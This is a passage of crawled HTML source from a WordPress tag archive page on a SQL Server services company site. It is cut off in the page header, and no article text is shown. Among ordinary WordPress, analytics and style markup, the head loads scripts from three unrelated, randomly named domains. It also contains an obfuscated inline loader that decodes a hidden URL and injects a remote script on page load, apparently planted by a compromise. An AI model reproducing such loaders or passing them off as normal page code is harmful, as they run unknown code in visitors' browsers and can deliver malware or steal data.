

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/tag/replication-health/
body_size: 16389
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Replication Health Archives - SQLOPS</title><link rel=canonical href=https://www.sqlops.com/tag/replication-health/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Replication Health Archives - SQLOPS"><meta property="og:url" content="https://www.sqlops.com/tag/replication-health/"><meta property="og:site_name" content="SQLOPS"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@sqlops"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sqlops.com/#organization","name":"SQLOPS","url":"https://www.sqlops.com/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sqlops.com/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://www.sqlops.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.sqlops.com/#website","url":"https://www.sqlops.com/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://www.sqlops.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sqlops.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sqlops.com/tag/replication-health/#webpage","url":"https://www.sqlops.com/tag/replication-health/","name":"Replication Health Archives - SQLOPS","isPartOf":{"@id":"https://www.sqlops.com/#website"},"breadcrumb":{"@id":"https://www.sqlops.com/tag/replication-health/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sqlops.com/tag/replication-health/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sqlops.com/tag/replication-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sqlops.com/"},{"@type":"ListItem","position":2,"name":"Replication Health"}]}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Replication Health Tag Feed" href=https://www.sqlops.com/tag/replication-health/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/tags/1513><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content=""><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17696281765931.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="archive tag tag-replication-health tag-1513 et-tb-has-template et-tb-has-header et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class osx et_pb_gutters2 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu 